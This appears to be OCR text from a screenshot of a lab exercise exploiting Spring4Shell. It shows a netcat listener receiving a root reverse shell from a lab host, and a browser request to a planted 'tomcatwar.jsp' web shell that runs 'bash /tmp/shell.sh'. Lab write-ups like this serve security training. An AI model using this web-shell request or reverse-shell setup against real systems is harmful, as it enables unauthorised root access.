 ❯ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.9.3.40] from (UNKNOWN) [10.10.33.125] 46872
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@spring4shell:/# whoami
whoami
root
root@spring4shell:/# ls
ls
bin
boot
dev
etc
home
• 10.10.33.125/tomcatwar. × Reverse Shell Cheat Sheet | × +
10.10.33.125/tomcatwar.jsp?pwd=thm&cmd=bash%20/tmp/shell.sh